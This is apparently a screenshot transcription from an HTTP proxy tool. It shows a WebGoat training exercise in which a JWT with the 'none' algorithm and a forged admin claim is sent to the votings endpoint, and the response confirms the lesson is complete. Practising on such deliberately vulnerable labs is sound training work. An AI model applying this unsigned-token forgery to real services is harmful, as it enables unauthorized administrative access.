 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host ? : 192.168.18.172:8888
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.18.172:8888/WebGoat/start.mvc
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Priority: u=0
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Origin: http://192.168.18.172:8888
12 Cookie: access_token=eyJhbGciOiJub25lIn0.
eyJpYXQiOjE3NTcyMzU1NjAsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.;
JSESSIONID=UilmT6qwtRWdMYg_nX9r-rw7N54Nz53353kqF-ug
13 Content-Length auto : 0
14
196bytes / 113ms
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 28 Aug 2025 09:19:40 GMT
8 Content-Length: 196
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "Congratulations. You have successfully completed the assignment.",
13 "output" : null,
14 "assignment" : "JWTVotesEndpoint",
15 "attemptWasMade" : true
16 }
远端地址:127.0.0.1:7897; 响应时
间:113ms; 总耗时:116ms; URL:htt
p://192.168.18.172:8888/Web...